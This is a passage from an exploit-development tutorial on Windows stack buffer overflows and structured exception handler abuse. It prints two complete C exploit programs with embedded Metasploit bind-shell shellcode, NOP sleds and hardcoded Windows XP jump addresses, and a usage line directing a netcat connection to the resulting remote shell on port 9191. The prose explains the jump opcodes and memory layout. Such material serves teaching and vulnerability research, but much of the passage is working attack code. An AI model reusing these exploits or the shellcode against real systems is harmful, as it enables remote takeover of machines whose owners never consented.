63 "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf"
64 "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67"
65 "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86";
66
67
68 //Declarations
69 //LPHOSTENT serverSocket;
70
71 char* serverIP;
72
``````
73 int tout = 20000;
74 int rcount = 0;
75
76 unsigned short serverPort;
77 char MessageToBeSent[BUFSIZE] = {""};
78
79 WORD version ;
80 version = MAKEWORD(1,1);
81 WSADATA wsaData;
82
83 // jmp ESP for windows xp sp2
84 //char jmpcode[]="\xED\x1E\x94\x7C";
85
86 // address for jmp EDI for windows xp (NO SP)
87 //77EA855E jmp edi
88 char jmpcode[]="\x5E\x85\xEA\x77";
89
90 if(argc != 3)
91 {
92 usage(argv[0]);
93 return  CS_ERROR;
94 }
95
96 //wsock32 initialized/started up for usage
97 WSAStartup(version,&wsaData);
98
99 SOCKET clientSocket;
100 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
101
102 if(clientSocket == INVALID_SOCKET)
103 {
104 printf("Socket error!\r\n");
105 closesocket(clientSocket);
106 WSACleanup();
107 return CS_ERROR;
108 }
109
110 //gethostbyname returns a pointer to hostent( a structure which store information
    about a host)
111 struct hostent     *srv_ptr;
112 srv_ptr = gethostbyname( argv[1]);
113
114 if( srv_ptr == NULL )
115 {
116 printf("Can't resolve name, %s.\n", argv[1]);
117 WSACleanup();
118 return CS_ERROR;
119 }
120
121 struct sockaddr_in serverSocket;
122
123 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
124 serverPort = htons(u_short(atoi(argv[2])));
125
126 serverSocket.sin_family = AF_INET;
127 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
128 serverSocket.sin_port = serverPort;
129
130 //Attempt to connect to remote host
``````
131 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket)))
132 {
133     printf("\nConnection error.\n");
134     return CS_ERROR;
135 }
136
137 memset( MessageToBeSent, NOP, BUFSIZE);
138
139 memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1);
140 memcpy( MessageToBeSent + 2004, jmpcode, sizeof(jmpcode)-1);
141
142
143
144 // Send data on successful connection, note no limit on argv[3]
145
146 send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0);
147 printf("\nMessage Sent\n");
148 char rstring[1024]="";
149
150 int bytesRecv = SOCKET_ERROR;
151
152 //Following while loop, ensures all data has been sent successfully
153
154 while( bytesRecv == SOCKET_ERROR )
155 {
156 bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0 );
157 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
158 {
159  printf( "\nConnection Closed.\n");
160 break;
161 }
162 }
163
164 closesocket(clientSocket);
165 WSACleanup();
166 return CS_OK;
167 }
```The action performed by the exploit can be reviewed using the debugger on the server. Once the message is copied using stcpy, it can be seen that the NOP sledge starts at 0012EA6C which leads all the way till 0012EF10. The shellcode begins at 0012EF10 and ends into the next NOP sledge which continues from 0012F0A0 all the way till 0012F800. However, in the middle of the second NOP sledge at the address location 0012F234, there is an address stored, 77EA855E. The address 0x77EA855E is the location which has an instruction inside kernel32.dll to perform a "JMP EDI". The reason for the JMP EDI instruction is to make the shellcode jump to the location stored in EDI register.

The addresses for "JMP EDI" and other jump instructions can either be manually searched through using Ollydbg or a Ollydbg plugin (Olly Uni) can be used. The Ollyuni plugin lists different instructions that can be used for either jump or call instructions.

However, it is important to note that with every major patch release, Microsoft updates the kernel32.dll. Thus if the same exploit is attempted on a different patch level of Microsoft Windows XP, the result might not be as expected. To make the code most reliable, it is often recommended to use the JMP instructions provided inside the vulnerable application as the first step then the least updated DLL's and then finally the dlls such as kernel32.dll which are often updated on patches released.

In the next section we will learn how to use the Exception Handler to call our shellcode and gain a command prompt. Using exception handlers is more reliable for exploit development.

## <u>Using / Abusing the Structured Exception Handler.</u>

Before learning to abuse the Exception Handler, let us understand what an Exception Handler is. As we know an exception is a condition that occurs outside the normal flow of a program. There are two kinds of exceptions, the Hardware exceptions and the Software exceptions. SEH handles both the software and hardware exceptions.

Earlier exception handling involved passing the error codes from the function that detected the code to the function that called the sub-function. This chain would continue till a function could finally handle the exception, however, if one of the sub-functions did not handle the error code properly and pass it up the chain, the application would crash.

SEH avoids this dissemination of error codes and handles the error where the error is generated instead of letting it pass up the chain.

Below is an example on a exception that is handled by SEH.

```
1  // ErrorGen.cpp : Defines the entry point for the console application.
2  #include "stdafx.h"
3  int main()
4  {
5  int a, b;
6  a= 4 % 2;
7  b= 4 / a;
8  }
```

The above code when attempted to execute should generate an exception because the value of "a" would be 0 thus attempting to divide 4 by 0 would result in an exception due to divide by 0 error.Now that we have a better understanding of what an exception is and how it is generated, we are going to use the exception handler in an attempt to write our exploit. There are many reasons to use the SEH to write an exploit; however I consider the most important reason being able to create a single and more reliable exploit for multiple versions of operating system.

We take the same server application which is vulnerable to the stack overflow and write another version of the exploit using the exception handler. This technique helps us point the ESP very close to the Shellcode, before executing JMP ESP, to ensure that our shellcode is executed without being encountered by other instructions that would crash the application.

```
1  //SEHeXploit.cpp : Defines the entry point for the console application.
2  //port listner starts on port 9191
3  //Shell code has been generated from metasploit.com website.
4
5  #include "stdafx.h"
6  #pragma comment(lib, "wsock32.lib")
7  #include <iostream>
8  #include <windows.h>
9  #include <winsock.h>
10
11 #define NOP 0x90
12 #define CS_ERROR 1
13 #define CS_OK 0
14 #define BUFSIZE 3500
15
16 void usage(char *name)
17 {     printf("written by Nish Bhalla <Nish[a-t]securitycompass.com>  \nusage: %s
   <Server Host> <Server Port>\nAfter running the exploit nc -vv <Remote IP> 9191\n",
   name);
18 }
19
20
21 void sError(char *str)
22 {
23     MessageBox (NULL, str, "socket Error" ,MB_OK);
24     WSACleanup();
25 }
26
27
28 int main(int argc, char **argv)
29 {
30
31
32 /* win32_bind - Encoded Shellcode [\x00] [ EXITFUNC=process LPORT=9191 Size=399 ]
   http://metasploit.com */
33 unsigned char reverseshell[] =
34 "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56"
35 "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44"
36 "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58"
37 "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed"
38 "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29"
39 "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48"
40 "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49"
41 "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e"
42 "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93"
43 "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82"
44 "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6"
``````
45  "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45"
46  "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b"
47  "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b"
48  "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42"
49  "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41"
50  "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45"
51  "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12"
52  "\xdf\x12\x01\xe8\x67\x31\x0b\x6e\x72\x5d\xec\x07\x0f\x02\x2d\x95"
53  "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13"
54  "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02"
55  "\x02\xa1\xd7\x43\x07\xb0\xd7\x5b\x07\xa0\xd5\x43\xa9\x84\x86\x7a"
56  "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf"
57  "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67"
58  "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86";
59
60
61  //Declarations
62  char* serverIP;
63
64  int tout = 20000;
65  int rcount = 0;
66
67  unsigned short serverPort;
68  char MessageToBeSent[BUFSIZE] = {""};
69
70  WORD version ;
71  version = MAKEWORD(1,1);
72  WSADATA wsaData;
73
74  char jmpcode[]=
    "\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\
    xE4";
75
76  /*Breaking the JMP CODE array Down
77  \xe7\xc9\xe7\x77
78  Address for the error handler routine which returns to the line below
79  \xFB\x7B\xAB\x71  JMP ESP
80  Address for JMP ESP which points to the next line
81  \x89\xE1          mov ecx, esp
82  ESP is 0012E220
83  \xFE\xCD          DEC CH
84  Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E120
85  \xFE\xCD          DEC CH
86  Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020
87  \xFE\xCD          DEC CH
88  Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20
89  \xFE\xCD          DEC CH
90  Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20
91  \x89\xCC          mov esp, ecx
92  Move the address stored in ECX to ESP.
93  \xFF\xE4"; JMP ESP, which now points to 0x0012DE20
94  0x0012DE20 is just before our shellcode
95  */
96  //Functions
97  if(argc != 3)
98  {
99      usage(argv[0]);
100     return  CS_ERROR;
101 }
102 WSAStartup(version,&wsaData);
``````
103 SOCKET clientSocket;
104 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
105
106 if(clientSocket == INVALID_SOCKET)
107     {
108             printf("Socket error!\r\n");
109             closesocket(clientSocket);
110             WSACleanup();
111             return CS_ERROR;
112     }
113
114     // Name resolution and assigning to IP
115
116 struct hostent     *srv_ptr;
117 srv_ptr = gethostbyname( argv[1]);
118
119 if( srv_ptr == NULL )
120     {
121             printf("Can't resolve name, %s.\n", argv[1]);
122             WSACleanup();
123             return CS_ERROR;
124     }
125
126
127 struct sockaddr_in serverSocket;
128
129 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
130 serverPort = htons(u_short(atoi(argv[2])));
131
132 serverSocket.sin_family = AF_INET;
133 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
134 serverSocket.sin_port = serverPort;
135
136
137 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket)))
138 {
139             printf("\nConnection error.\n");
140             return CS_ERROR;
141 }
142
143 memset( MessageToBeSent, NOP, BUFSIZE);
144
145 memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1);
146 memcpy( MessageToBeSent + 2000, jmpcode, sizeof(jmpcode)-1);
147 // Sending
148
149 send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0);
150 printf("\nMessage Sent\n");
151 char rstring[1024]="";
152
153 int bytesRecv = SOCKET_ERROR;
154 while( bytesRecv == SOCKET_ERROR )
155 {
156     bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0 );
157     if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
158             {
159                     printf( "\nConnection Closed.\n");
160                     break;
161             }
``````
162 }
163 closesocket(clientSocket);
164 WSACleanup();
165 return CS_OK;
166 }
```

Comparing the exploit above to the previous version of exploit there is only one line that have been mainly modified namely the "jmpcode[]" array.

In the previous example (Xploit.cpp) the jmpcode pointed to an address location where "JMP EDI" instruction was being called.

```
86 // address for jmp EDI for windows xp (NO SP)
87 //77EA855E jmp edi
88 char jmpcode[]="\x5E\x85\xEA\x77";
```

In SEHeXploit.cpp the jmpcode points to a slightly different string of Op Codes.

```
75 char jmpcode[]=
   "\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\
   xE4";
```

Breaking the jmpcode array instructions down:

\xe7\xc9\xe7\x77
Address for the error handler routine which returns to the line below

\xFB\x7B\xAB\x71 JMP ESP
Address for JMP ESP which points to the next line

\x89\xE1 mov ecx, esp
Copy the content of ESP (0x0012E220) to ECX register

\xFE\xCD DEC CH
Decrement the CH register by 8 bits, Thus ECX would be 0012E120

\xFE\xCD DEC CH
Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020

\xFE\xCD DEC CH
Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20

\xFE\xCD DEC CH
Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20

\x89\xCC mov esp, ecx
Update the address of ESP with the new value of ECX

\xFF\xE4";
JMP ESP, which now points to 0x0012DE20 which is the location just before the shellcode.## **Summary**

A buffer overflow in effect is a defect in which a program writes beyond the boundaries of allocated memory (buffer). Often developers do not realize the impact of using a function and end up using vulnerable functions which lead to buffer overflows (note: avoiding the use of these functions is not going to prevent you from every overflow or exploit in a program).

Data stored on the stack can end up overwriting beyond the end of the allocated space and thus overwrite values in the register and finally end up changing the execution path of the code. Changing that execution path of the code to point to payload sent which can help execute commands that are not supposed to be executed.

Security vulnerabilities related to buffer overflows are the largest share of vulnerabilities in information security. Though these vulnerabilities have been discussed a lot software vulnerabilities that result in stack overflows are still common in many software applications.

The articles mainly focused on stack overflow and understanding how to write exploits with this knowledge, one should be armed enough to look at published advisories and write exploits for them. The goal is always to take control of EIP (current instruction pointer) and point it to spezcial code sent by the exploit to execute a command on the system. Techniques such as XOR can be used to avoid problems with NULL bytes.

To stabilize code and to make it work across multiple versions of operating systems exception handler can be used to automatically detect the version and respond with appropriate shellcode.

For all questions / comments and errors please send an email to articles [a-t] securitycompass.com**Utilities:**

- **netcat**
- **Ollyuni**

**Links For Additional Reading / References:**

- http://www.metasploit.com/ The Metasploit site has excellent information on Shellcode with an exploits and exploit framework that can be used to build more exploits.
- http://ollydbg.win32asmcommunity.net/index.php A discussion forum for using ollydbg. There are links to numerous plugins for ollydbg and tricks on using ollydbg to help find vulnerabilities.
- http://www.securiteam.com/ A site with exploits and interesting articles and links posted on various hacker sites.
- http://www.k-otik.com Another site with exploit archive.
- http://www.xfocus.org A site with various exploits and discussion forums.
- http://www.immunitysec.org A site with some excellent articles on writing exploits and some very useful tools including spike fuzzer.
- http://community.core-sdi.com/, http://www.ngssoftware.com/papers.htm http://lsd-pl.net/ are some more sites with excellent articles on writing exploits.

The articles were written after references numerous links and documents, as far as possible, I have attempted to document all those links by providing them as links for further reading.